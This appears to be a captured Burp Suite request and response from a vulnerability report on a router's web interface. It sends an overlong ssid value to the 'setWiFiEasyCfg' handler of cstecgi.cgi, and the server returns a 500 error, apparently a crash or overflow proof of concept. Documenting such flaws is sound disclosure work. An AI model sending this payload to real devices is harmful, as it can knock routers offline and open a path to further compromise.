 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 329
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718247599:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"topicurl":"setWiFiEasyCfg",
19 "ssid":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
20 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 03:49:02 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17
Search
0 highlights